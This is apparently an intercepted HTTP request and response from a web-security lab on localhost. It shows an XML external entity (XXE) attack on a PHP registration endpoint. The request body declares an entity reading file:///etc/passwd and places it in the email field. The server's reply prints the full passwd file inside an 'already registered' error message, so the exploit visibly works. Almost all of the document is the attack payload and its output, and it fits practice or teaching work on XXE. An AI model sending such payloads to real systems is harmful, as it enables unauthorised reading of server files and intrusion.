 Request
Pretty Raw Hex
\n
1 POST /process.php HTTP/1.1
2 Host: localhost:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 208
9 Origin: http://localhost:5000
10 Connection: close
11 Referer: http://localhost:5000/
12 Cookie: wp-settings-time-1=1708004958
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [<!ENTITY myFile SYSTEM "file:///etc/passwd">]>
18 <root>
<name>
test
</name>
<tel>
123123123123
</tel>
<email>
19 &myFile;
</email>
<password>
test123
</password>
</root>
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 26 Feb 2024 18:54:21 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Vary: Accept-Encoding
6 Content-Length: 987
7 Connection: close
8 Content-Type: text/html
9
10 Sorry,
11 root:x:0:0:root:/root:/bin/bash
12 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
13 bin:x:2:2:bin:/bin:/usr/sbin/nologin
14 sys:x:3:3:sys:/dev:/usr/sbin/nologin
15 sync:x:4:65534:sync:/bin:/bin/sync
16 games:x:5:60:games:/usr/games:/usr/sbin/nologin
17 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
18 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
19 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
20 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
21 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
22 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
23 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
24 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
25 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
26 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
27 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
28 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
29 libuuid:x:100:101::/var/lib/libuuid:
30 syslog:x:101:104::/home/syslog:/bin/false
31 is already registered!